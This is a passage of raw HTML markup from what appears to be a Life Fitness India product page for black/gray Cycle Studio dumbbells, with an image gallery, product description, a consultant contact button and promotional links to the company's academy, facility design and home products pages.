<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-9" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-9" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-10" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-10" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="100" height="100" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-100x100.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-1" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-100x100.png 100w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="100" height="100" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-100x100.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-2" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-100x100.png 100w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="100" height="100" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-100x100.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-3" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-100x100.png 100w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-1" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-2" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-3" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-4" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-5" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-6" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-7" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-8" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-9" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-9.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div><div data-thumb="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-10" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-10.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></div></div>		</div>
			</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-124b69f" data-id="124b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b702d9b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b702d9b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e508d8d elementor-widget elementor-widget-heading" data-id="e508d8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Life Fitness</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f07daf7 elementor-widget elementor-widget-spacer" data-id="f07daf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a32d6c5 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a32d6c5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">BLACK/GRAY STUDIO DUMBBELLS</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3d4a72b elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-short-description" data-id="3d4a72b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Integrate light strength training into your group fitness classes with the Cycle Studio Dumbbells.</p>
<p>Enabling your members to transition between cycling and weight training with ease, the Cycle Studio Dumbbells are perfect for all types of circuit training and are designed to fit seamlessly with the Indoor Cycling experience.</p>
<p>Available up to 20LB in weight, exercisers can intuitively pick the dumbbell that matches their fitness level and goals. The anti-roll heads were designed to be set down without rolling away, but rounded enough to be pushed aside to make space.</p>
<p>The high-quality urethane protects both your dumbbells and floors from any nicks, scuffs or streaks. The construction of each dumbbell features a 5IN long contoured ergonomic handle with an embossed gripping pattern and 1.25IN diameter for comfort.</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-dc24dc9 elementor-align-left elementor-widget elementor-widget-button" data-id="dc24dc9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=15558537585" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SPEAK WITH A CONSULTANT</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c33a9b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c33a9b5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b97c0b" data-id="9b97c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eccf92 elementor-widget elementor-widget-woocommerce-product-content" data-id="8eccf92" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="product-post" data-elementor-id="3376" class="elementor elementor-3376" data-elementor-post-type="product">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c9895f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9895f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ce80e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fd2632" data-id="1fd2632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c10b982 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c10b982" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4b16a39&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4626a3" data-id="c4626a3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-bf776b7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf776b7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd7c8d0 elementor-widget elementor-widget-heading" data-id="fd7c8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE FITNESS ACADEMY
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78ddac7 elementor-widget elementor-widget-heading" data-id="78ddac7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cutting Edge Education</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-09b5a11 elementor-widget elementor-widget-text-editor" data-id="09b5a11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exceptional standardized fitness education products including live, web-based and on-demand learning.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3f5e5e9 elementor-align-center elementor-widget elementor-widget-button" data-id="3f5e5e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/life-fitness-academy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-982d795" data-id="982d795" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-a5a9ba0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a5a9ba0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfc7d5c elementor-widget elementor-widget-heading" data-id="dfc7d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">REIMAGINE YOUR EXERCISE FACILITY
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d9f1e2 elementor-widget elementor-widget-heading" data-id="6d9f1e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Facility Transformations</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fb1e429 elementor-widget elementor-widget-text-editor" data-id="fb1e429" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Discover how Life Fitness transforms facilities to create memorable experiences for your exercisers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6a3673f elementor-align-center elementor-widget elementor-widget-button" data-id="6a3673f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/facility-design-specialist/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc127ab elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc127ab" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e5a0d3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c8436ad" data-id="c8436ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-e311d3c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e311d3c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-abc1070 elementor-widget elementor-widget-heading" data-id="abc1070" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LOOKING FOR HOME PRODUCTS?

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c3a3d91 elementor-align-center elementor-widget elementor-widget-button" data-id="c3a3d91" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://ecomlifefitness.shop.digitalwording.co.in/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find Them Here</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="241" class="elementor elementor-241 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c37341f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c37341f" data-element_type="section" 